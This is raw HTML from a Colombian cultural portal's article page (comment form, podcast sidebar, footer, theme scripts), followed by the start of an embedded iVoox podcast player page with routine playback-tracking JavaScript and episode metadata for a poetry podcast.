                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/especial-dia-del-maestro-en-la-cebra-que-habla/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a713606d07f9bebebb7ef1c96c883aac" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3034-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#87ebe6e4e2e5f5e6f6f2e2efe6e5ebe6c7e0eae6eeeba9e4e8ea"><span class="__cf_email__" data-cfemail="7f131e1c1a1d0d1e0e0a1a171e1d131e3f18121e1613511c1012">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6947f1fe32ad3
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://lacebraquehabla.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"25855e8508","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3034]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-21 08:11:26 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_892062_1.html
body_size: 14712
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1765986557" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1765986557"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1765986557" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1765986557"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1765986557"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1765986557"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1765986557"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "30402866444070777496";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63265327;
            var audio_duration  = '02:28';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63265327;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Despedida de la serie con: Amor, Rosario Castellanos","titleRaw":"Despedida de la serie con: Amor, Rosario Castellanos","shorttitle":"Despedida de la serie con: Amor, Rosario Castellanos","id":"63265327","user":null,"duration":"02:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de 